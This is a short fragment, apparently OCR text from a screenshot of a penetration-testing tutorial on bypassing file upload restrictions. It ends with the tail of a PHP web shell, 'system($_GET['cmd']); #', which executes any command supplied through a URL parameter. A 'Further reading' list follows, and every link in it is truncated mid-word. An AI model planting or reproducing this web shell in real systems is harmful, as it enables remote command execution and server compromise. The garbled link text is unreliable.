
system($_GET['cmd']); #
?>

```

## Further reading

* [Injecting malicious 
(http://techyzilla.blog
malicious-php-in-to-an-
* [Bypassing file uploa
(https://pentestlab.blo